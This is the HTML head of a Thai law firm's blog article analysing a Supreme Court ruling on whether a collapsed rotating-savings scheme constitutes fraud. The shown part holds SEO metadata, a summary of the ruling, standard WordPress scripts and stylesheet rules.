

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawyers.in.th/2019/02/09/share-online-fall/
body_size: 29727
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>เปิดคำพิพากษาศาลฎีกาวิเคราะห์ แชร์ล้มผิดฉ้อโกงหรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lawyers.in.th/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lawyers.in.th/2019/02/09/share-online-fall/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="เปิดคำพิพากษาศาลฎีกาวิเคราะห์ แชร์ล้มผิดฉ้อโกงหรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="og:description" content="FacebookFacebookXTwitterLINELineก่อนหน้านี้ทีมงานทนายกฤษดา ได้อธิบายในบทความหลัก ซึ่งมีผู้ติดตามอ่านเป็นจำนวนมากว่า เกี่ยวกับการ วิเคราะห์คดีแชร์ วิธีฟ้องคดีและอายุความในการฟ้อง (ยังไม่อ่านคลิก) หรือในอีกบทความหนึ่งซึ่งมีผู้สนใจไม่น้อยว่า วิเคราะห์คดีแชร์ ท้าวแชร์ออนไลน์เปิดแชร์หลายวงมีความผิดหรือไม่ และเลขาวง หรือผู้ช่วยถือเป็นตัวการร่วมหรือไม่ ในวันนี้ทีมงานตรวจพบฎีกาคลาสิค ที่เป็นหลักการวิเคราะห์คดีฉ้อโกงหรือก-รผิดสัญญาทางแพ่ง ทางทีมงานขออนุญาตท่านผู้อ่านไปพิเคราะห์เหตุผลประกอบตามดังนี้ คำพิพากษาศาลฎีกาที่ 2444/2532 {คดีผู้เสียหายแจ้งความร้องทุกข์การฟ้องคดีผ่านพนักงานอัยการ} โจทก์ฟ้องขอให้ลงโทษจำเลยตามประมวลกฎหมายอาญา มาตรา 341, 91พระราชบัญญัติแก้ไขเพิ่มเติมประมวลกฎหมายอาญา (ฉบับที่ 2)พ.ศ. 2526 มาตรา 4 ให้จำเลยคืนหรือใช้เงินแก่ผู้เสียหาย จำเลยให้การปฏิเสธ ศาลชั้นต้นพิพากษาว่า จำเลยมีความผิดตามประมวลกฎหมายอาญา มาตรา 341, 91 จำนวน 24 กรรมเรียงกระทงลงโทษให้จำคุกกระทงละ 2 เดือน รวมจำคุก 4 ปี ให้จำเลยคืนหรือใช้เงินแก่ผู้เสียหายตามฟ้อง {ศาลชั้นต้นมีคำพิพากษาจำคุกกระทงละ ๒ เดือน เรียงตามจำนวนผู้เสียหายทั้งสิ้น ๒๔ กรรม รวม ๔ ปี} จำเลยอุทธรณ์ ศาลอุทธรณ์พิพากษากลับให้ยกฟ้องโจทก์ โจทก์ฎีกา ศาลฎีกาวินิจฉัยว่า &#8220;ข้อเท็จจริงเบื้องต้นฟังได้ว่า จำเลยกับผู้เสียหายทั้งแปดคนและพวกตกลงเล่นแชร์กันมือละ [&hellip;]" />
	<meta property="og:url" content="https://www.lawyers.in.th/2019/02/09/share-online-fall/" />
	<meta property="og:site_name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="article:publisher" content="https://www.facebook.com/lawyers.in.th" />
	<meta property="article:author" content="https://www.facebook.com/khitsada" />
	<meta property="article:published_time" content="2019-02-08T23:31:43+00:00" />
	<meta property="og:image" content="https://www.lawyers.in.th/wp-content/uploads/2019/02/shareonline.jpg" />
	<meta property="og:image:width" content="639" />
	<meta property="og:image:height" content="359" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lawyers.in.th/2019/02/09/share-online-fall/#article","isPartOf":{"@id":"https://www.lawyers.in.th/2019/02/09/share-online-fall/"},"author":{"name":"ทนายความกฤษดา ดวงชอุ่ม","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968"},"headline":"เปิดคำพิพากษาศาลฎีกาวิเคราะห์ แชร์ล้มผิดฉ้อโกงหรือไม่","datePublished":"2019-02-08T23:31:43+00:00","mainEntityOfPage":{"@id":"https://www.lawyers.in.th/2019/02/09/share-online-fall/"},"wordCount":6,"commentCount":0,"publisher":{"@id":"https://www.lawyers.in.th/#organization"},"image":{"@id":"https://www.lawyers.in.th/2019/02/09/share-online-fall/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2019/02/shareonline.jpg","articleSection":["คดีอาญา"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.lawyers.in.th/2019/02/09/share-online-fall/","url":"https://www.lawyers.in.th/2019/02/09/share-online-fall/","name":"เปิดคำพิพากษาศาลฎีกาวิเคราะห์ แชร์ล้มผิดฉ้อโกงหรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773","isPartOf":{"@id":"https://www.lawyers.in.th/#website"},"primaryImageOfPage":{"@id":"https://www.lawyers.in.th/2019/02/09/share-online-fall/#primaryimage"},"image":{"@id":"https://www.lawyers.in.th/2019/02/09/share-online-fall/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2019/02/shareonline.jpg","datePublished":"2019-02-08T23:31:43+00:00","breadcrumb":{"@id":"https://www.lawyers.in.th/2019/02/09/share-online-fall/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lawyers.in.th/2019/02/09/share-online-fall/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/2019/02/09/share-online-fall/#primaryimage","url":"https://www.lawyers.in.th/wp-content/uploads/2019/02/shareonline.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2019/02/shareonline.jpg","width":639,"height":359},{"@type":"BreadcrumbList","@id":"https://www.lawyers.in.th/2019/02/09/share-online-fall/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lawyers.in.th/"},{"@type":"ListItem","position":2,"name":"เปิดคำพิพากษาศาลฎีกาวิเคราะห์ แชร์ล้มผิดฉ้อโกงหรือไม่"}]},{"@type":"WebSite","@id":"https://www.lawyers.in.th/#website","url":"https://www.lawyers.in.th/","name":"ปรึกษาทนายความ Lawyers.in.th : 0891427773","description":"เว็บไซต์รวบรวมบทความทางกฎหมาย ที่เป็นประโยชน์แก่ทนายความนักกฎหมายและบุคคลทั่วไป","publisher":{"@id":"https://www.lawyers.in.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lawyers.in.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lawyers.in.th/#organization","name":"ปรึกษาทนายความ Lawyers.in.th","url":"https://www.lawyers.in.th/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/logo/image/","url":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","width":272,"height":90,"caption":"ปรึกษาทนายความ Lawyers.in.th"},"image":{"@id":"https://www.lawyers.in.th/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawyers.in.th"]},{"@type":"Person","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968","name":"ทนายความกฤษดา ดวงชอุ่ม","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","caption":"ทนายความกฤษดา ดวงชอุ่ม"},"sameAs":["https://www.facebook.com/khitsada"],"url":"https://www.lawyers.in.th/author/khitsada/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773 &raquo; Feed" href="https://www.lawyers.in.th/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lawyers.in.th/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='it_epoll_core-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/epoll-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/it_epoll_frontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_opinion_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/theme/it_epoll_opinion_fontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.lawyers.in.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 130%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 110%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
